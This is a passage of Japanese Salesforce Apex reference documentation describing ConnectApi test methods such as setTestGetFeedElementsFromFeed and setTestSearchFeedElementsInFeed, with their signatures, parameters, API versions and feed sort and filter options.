一致する `ConnectApi.searchFeedElementsInFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

[setTestSearchFeedElementsInFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, q, result\)](#)

一致する `ConnectApi.searchFeedElementsInFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

[setTestSearchFeedElementsInFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, q, filter, result\)](#)

一致する `ConnectApi.searchFeedElementsInFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

[setTestSearchFeedElementsInFeed\(communityId, feedType, subjectId, q, result\)](#)

一致する `ConnectApi.searchFeedElementsInFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

[setTestSearchFeedElementsInFeed\(communityId, feedType, subjectId, pageParam, pageSize, sortParam, q, result\)](#)

一致する `ConnectApi.searchFeedElementsInFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

[setTestSearchFeedElementsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, result\)](#)

一致する `ConnectApi.searchFeedElementsInFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

`setTestSearchFeedElementsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, filter, result)`

テストコンテキストの一致するパラメータで `searchFeedElementsInFeed` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

`setTestSearchFeedElementsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, customFilter, result)`

一致する `ConnectApi.searchFeedElementsInFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

`setTestSearchFeedElementsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, showInternalOnly, result)`

一致する `ConnectApi.searchFeedElementsInFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

`setTestSearchFeedElementsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, showInternalOnly, filter, result)`

一致する `ConnectApi.searchFeedElementsInFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

`setTestSearchFeedElementsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, showInternalOnly, customFilter, result)`

一致する `ConnectApi.searchFeedElementsInFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

`setTestSearchFeedElementsInFilterFeed(communityId, subjectId, keyPrefix, q, result)`

一致する `ConnectApi.searchFeedElementsInFilterFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

`setTestSearchFeedElementsInFilterFeed(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam, q, result)`

一致する `ConnectApi.searchFeedElementsInFilterFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

`setTestSearchFeedElementsInFilterFeed(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize, sortParam, q, result)`

一致する `ConnectApi.searchFeedElementsInFilterFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

`setTestSearchStreams(communityId, q, result)`

一致する `ConnectApi.searchStream(communityId, q)` メソッドをテストコンテキストでコールするときに返される `ConnectApi.ChatterStreamPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

[setTestSearchStreams\(communityId, q, sortParam, result\)](#)

一致する `ConnectApi.searchStream(communityId, q, sortParam)` メソッドをテストコンテキストでコールするときに返される `ConnectApi.ChatterStreamPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

[setTestSearchStreams\(communityId, q, pageParam, pageSize, result\)](#)

一致する `ConnectApi.searchStreams(communityId, q, pageParam, pageSize)` メソッドをテストコンテキストでコールするときに返される `ConnectApi.ChatterStreamPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

[setTestSearchStreams\(communityId, q, pageParam, pageSize, sortParam, result\)](#)

一致する `ConnectApi.searchStreams(communityId, q, pageParam, pageSize, sortParam)` メソッドをテストコンテキストでコールするときに返される `ConnectApi.ChatterStreamPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

[setTestSearchStreams\(communityId, q, pageParam, pageSize, sortParam, globalScope, result\)](#)

一致する `ConnectApi.searchStreams(communityId, q, pageParam, pageSize, sortParam, globalScope)` メソッドをテストコンテキストでコールするときに返される `ConnectApi.ChatterStreamPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

#### **setTestGetFeedElementsFromFeed(communityId, feedType, result)**

テストコンテキストの一致するパラメータで `getFeedElementsFromFeed` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。get feed メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## API バージョン

31.0

## 署名

```
public static Void setTestGetFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は、`Company`、`DirectMessageModeration`、`DirectMessages`、`Home`、`Moderation`、および `PendingReview` です。

*result*

型: [ConnectApi.FeedElementPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[getFeedElementsFromFeed\(communityId, feedType\)](#)

[ConnectApi コードのテスト](#)

**setTestGetFeedElementsFromFeed(communityId, feedType, pageParam, pageSize, sortParam, result)**

テストコンテキストの一致するパラメータで `getFeedElementsFromFeed` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。get feed メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## API バージョン

31.0

## 署名

```
public static Void setTestGetFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

このパラメータの有効な値は `Company` のみです。

*pageParam*

型: `String`

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: `Integer`

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

`sortParam`

型: `ConnectApi.FeedSortOrder`

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

`result`

型: `ConnectApi.FeedElementPage`

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[getFeedElementsFromFeed\(communityId, feedType, pageParam, pageSize, sortParam\)](#)

[ConnectApi コードのテスト](#)

```
setTestGetFeedElementsFromFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, result)
```

テストコンテキストの一致するパラメータで `getFeedElementsFromFeed` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。 `getFeed` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## API バージョン

31.0

## 署名

```
public static Void setTestGetFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は、`Company`、`DirectMessageModeration`、`DirectMessages`、`Home`、`Moderation`、および `PendingReview` です。

*recentCommentCount*

型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

*result*

型: [ConnectApi.FeedElementPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: Void

## 関連トピック:

[getFeedElementsFromFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam\)](#)

[ConnectApi コードのテスト](#)

```
setTestGetFeedElementsFromFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, filter, result)
```

テストコンテキストの一致するパラメータで `getFeedElementsFromFeed` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。 `getFeed` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## API バージョン

32.0

## 署名

```
public static Void setTestGetFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedFilter filter, ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は `Home` のみです。

*recentCommentCount*

型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

`pageParam`

型: `String`

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

`pageSize`

型: `Integer`

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

`sortParam`

型: `ConnectApi.FeedSortOrder`

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

`filter`

型: `ConnectApi.FeedFilter`

フィード条件を指定します。

- `AllQuestions` — 質問であるフィード要素。
- `AuthoredBy` — ユーザプロフィール所有者が作成したフィード要素。この値は、`UserProfile` フィードでのみ有効です。
- `CommunityScoped` — コミュニティを範囲とするフィード要素。現在、これらのフィード要素には、`User` または `Group` 親レコードがあります。ただし、今後、他の親レコードタイプがコミュニティを範囲とする可能性があります。すべてのコミュニティで常に表示されるフィード要素は除外されます。この値は、`UserProfile` フィードでのみ有効です。
- `QuestionsWithCandidateAnswers` — 回答候補が関連付けられている質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザのみで有効です。
- `QuestionsWithCandidateAnswersReviewedPublished` — レビュー済みまたは公開済みの回答候補がある質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザのみで有効です。

- `Read` — 経過日数が30日を超えたか、既読としてマークされたコンテキストユーザのフィード要素。コンテキストユーザがグループに参加している場合は既存のフィード要素を含みます。この値は、グループの `Record` フィードでのみ有効です。
- `SolvedQuestions` — 質問で最良の回答があるフィード要素。
- `UnansweredQuestions` — 質問で回答がないフィード要素。
- `UnansweredQuestionsWithCandidateAnswers` — 回答はないものの回答候補が関連付けられている質問のフィード要素。この値は、「Einsteinが生成した回答へのアクセス」権限を持つユーザのみで有効です。
- `Unread` — 過去30日間に作成された、既読としてマークされていないコンテキストユーザのフィード要素。この値は、グループの `Record` フィードでのみ有効です。
- `UnsolvedQuestions` — 質問で最良の回答がないフィード要素。

`result`

型: `ConnectApi.FeedElementPage`

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[getFeedElementsFromFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, filter\)](#)

[ConnectApi コードのテスト](#)

**`setTestGetFeedElementsFromFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, filter, threadedCommentsCollapsed, result)`**

一致する `ConnectApi.getFeedElementsFromFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

44.0

## 署名

```
public static Void setTestGetFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedFilter filter, Boolean threadedCommentsCollapsed, ConnectApi.FeedElementPage result)
```

## パラメータ

`communityId`

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は `Home` のみです。

*recentCommentCount*

型: [Integer](#)

フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

*filter*

型: [ConnectApi.FeedFilter](#)

フィード条件を指定します。

- `AllQuestions` — 質問であるフィード要素。
- `AuthoredBy` — ユーザプロフィール所有者が作成したフィード要素。この値は、`UserProfile` フィードでのみ有効です。
- `CommunityScoped` — コミュニティを範囲とするフィード要素。現在、これらのフィード要素には、`User` または `Group` 親レコードがあります。ただし、今後、他の親レコードタイプがコミュニティを範囲とする可能性があります。すべてのコミュニティで常に表示されるフィード要素は除外されます。この値は、`UserProfile` フィードでのみ有効です。
- `QuestionsWithCandidateAnswers` — 回答候補が関連付けられている質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザのみで有効です。
- `QuestionsWithCandidateAnswersReviewedPublished` — レビュー済みまたは公開済みの回答候補がある質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザのみで有効です。
- `Read` — 経過日数が 30 日を超えたか、既読としてマークされたコンテキストユーザのフィード要素。コンテキストユーザがグループに参加している場合は既存のフィード要素を含みます。この値は、グループの `Record` フィードでのみ有効です。
- `SolvedQuestions` — 質問で最良の回答があるフィード要素。
- `UnansweredQuestions` — 質問で回答がないフィード要素。
- `UnansweredQuestionsWithCandidateAnswers` — 回答はないものの回答候補が関連付けられている質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザのみで有効です。
- `Unread` — 過去 30 日間に作成された、既読としてマークされていないコンテキストユーザのフィード要素。この値は、グループの `Record` フィードでのみ有効です。
- `UnsolvedQuestions` — 質問で最良の回答がないフィード要素。

`threadedCommentsCollapsed`

型: `Boolean`

折りたたまれたスタイルでスレッドコメントを返すか (`true`)、否か (`false`) を指定します。 `null` を渡すと、デフォルトの `false` に設定されます。

`result`

型: `ConnectApi.FeedElementPage`

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[ConnectApi コードのテスト](#)

`getFeedElementsFromFeed`(`communityId`, `feedType`, `recentCommentCount`, `density`, `pageParam`, `pageSize`, `sortParam`, `filter`, `threadedCommentsCollapsed`)

```
setTestGetFeedElementsFromFeed(communityId, feedType, subjectId, result)
```

テストコンテキストの一致するパラメータで `getFeedElementsFromFeed` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。 `getFeed` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## API バージョン

31.0

## 署名

```
public static Void setTestGetFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: `ConnectApi.FeedType`

フィード種別。

*subjectId*

型: `String`

コンテキストユーザの ID または別名 `me`。

*result*

型: `ConnectApi.FeedElementPage`

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[getFeedElementsFromFeed\(communityId, feedType, subjectId\)](#)

[ConnectApi コードのテスト](#)

```
setTestGetFeedElementsFromFeed(communityId, feedType, subjectId, pageParam, pageSize, sortParam, result)
```

テストコンテキストの一致するパラメータで `getFeedElementsFromFeed` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。 `getFeed` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## API バージョン

31.0

## 署名

```
public static void setTestGetFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は、`Company`、`DirectMessageModeration`、`DirectMessages`、`Filter`、`Home`、`Landing`、`Moderation`、および `PendingReview` を除くすべての `ConnectApi.FeedType` です。

*subjectId*型: [String](#)

*feedType* が `Record` である場合、*subjectId* にはグループ ID を含む任意のレコード ID を指定できます。*feedType* が `Streams` である場合、*subjectId* はストリーム ID である必要があります。*feedType* が `Topics` である場合、*subjectId* はトピック ID である必要があります。*feedType* が `UserProfile` である場合、*subjectId* には任意のユーザ ID を指定できます。*feedType* がその他の値の場合、*subjectId* はコンテキストユーザの ID または別名 `me` である必要があります。

*pageParam*型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。

- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に Home フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

*result*

型: `ConnectApi.FeedElementPage`

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[getFeedElementsFromFeed\(communityId, feedType, subjectId, pageParam, pageSize, sortParam\)](#)

[ConnectApi コードのテスト](#)

**`setTestGetFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, result)`**

テストコンテキストの一致するパラメータで `getFeedElementsFromFeed` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。 `getFeed` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## API バージョン

31.0

## 署名

```
public static Void setTestGetFeedElementsFromFeed(String communityId, ConnectApi.FeedType
feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density,
String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam,
ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: `ConnectApi.FeedType`

フィードの種別。有効な値は、`Company`、`DirectMessageModeration`、`DirectMessages`、`Filter`、`Home`、`Landing`、`Moderation`、および `PendingReview` を除くすべての `ConnectApi.FeedType` です。

*subjectId*

型: [String](#)

*feedType* が Record である場合、*subjectId* にはグループIDを含む任意のレコードIDを指定できます。*feedType* が Streams である場合、*subjectId* はストリームIDである必要があります。*feedType* が Topics である場合、*subjectId* はトピックIDである必要があります。*feedType* が UserProfile である場合、*subjectId* には任意のユーザIDを指定できます。*feedType* がその他の値の場合、*subjectId* はコンテキストユーザのIDまたは別名 `me` である必要があります。

*recentCommentCount*

型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に Home フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

*result*

型: [ConnectApi.FeedElementPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: Void

## 関連トピック:

[getFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam\)](#)

[ConnectApi コードのテスト](#)

**setTestGetFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, showInternalOnly, result)**

テストコンテキストの一致するパラメータで `getFeedElementsFromFeed` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。 `get feed` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## API バージョン

31.0

## 署名

```
public static Void setTestGetFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, Boolean showInternalOnly, ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

値は `ConnectApi.FeedType.Record` である必要があります。

*subjectId*

型: [String](#)

グループ ID を含むすべてのレコード ID。

*recentCommentCount*

型: [Integer](#)

フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- AllUpdates — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- FewerUpdates — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- CreatedDateAsc — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- CreatedDateDesc — 作成日の新しい順に並び替えます。
- LastModifiedDateDesc — 活動の新しい順に並び替えられます。
- MostViewed — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- Relevance — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

*showInternalOnly*

型: [Boolean](#)

